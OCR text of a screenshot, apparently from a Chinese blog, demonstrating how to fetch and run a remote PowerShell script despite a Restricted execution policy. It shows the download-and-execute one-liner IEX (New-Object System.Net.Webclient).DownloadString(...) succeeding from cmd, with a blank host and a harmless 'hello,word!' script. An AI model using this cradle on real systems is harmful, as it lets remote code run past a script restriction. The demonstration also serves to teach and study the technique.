 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\WINDOWS\system32> Get-ExecutionPolicy
Restricted
PS C:\WINDOWS\system32>
当前的策略是不允许任何脚本运行
Windows PowerShell
PS C:\Users\17250\Desktop> powershell -c IEX (New-Object System.Net.Webclient).DownloadString('http:// /test.ps1')
Invoke-Expression : 找不到接受实际参数“System.Object[]”的位置形式参数。
所在位置 行:1 字符: 1
+ IEX echo hello,word!
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-Expression], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\17250\Desktop> cmd
切换到cmd窗口，成功执行远程下载的powershell脚本
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\17250\Desktop>powershell -c IEX (New-Object System.Net.Webclient).DownloadString('http:// /test.ps1')
hello,word!
https://blog.csdn.net/qq_36119192